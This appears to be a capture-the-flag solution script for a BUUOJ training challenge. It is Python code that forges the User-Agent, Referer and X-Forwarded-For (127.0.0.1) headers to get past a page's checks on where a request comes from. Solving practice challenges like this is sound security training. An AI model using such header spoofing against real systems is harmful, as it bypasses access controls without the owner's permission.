 import requests
url = 'http://node3.buuoj.cn:25794/Secret.php'
headers = {
    'Host': 'node3.buuoj.cn:25794',
    'User-Agent': 'Syclover',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
    'Referer': 'https://www.Sycsecret.com',
    'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
    'Accept-Encoding': 'gzip, deflate',
    'Connection': 'keep-alive',
    'Cookie': 'UM_distinctid=1784ef64ca3730-00befb261fe481-4c3f227c-144000-1784ef64ca4266',
    'Upgrade-Insecure-Requests': '1',
    'Cache-Control': 'max-age=0',
    'X-Forwarded-For': '127.0.0.1'
}
r = requests.get(url=url, headers=headers)
print(r.text)